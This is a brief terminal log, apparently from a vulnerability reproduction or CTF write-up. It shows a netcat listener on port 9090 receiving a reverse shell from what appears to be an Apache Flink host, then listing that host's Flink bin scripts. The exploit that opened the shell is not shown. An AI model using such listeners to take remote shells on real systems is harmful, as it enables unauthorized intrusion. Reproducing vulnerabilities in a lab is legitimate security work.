 [root@VM_0_11_centos ~]# nc -lvvp 9090
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from
Ncat: Connection from
ls^H
/bin/sh: line 6: $'ls\b': command not found
ls
config.sh
find-flink-home.sh
flink
flink.bat
flink-console.sh
flink-daemon.sh
historyserver.sh
jobmanager.sh
mesos-appmaster-job.sh
mesos-appmaster.sh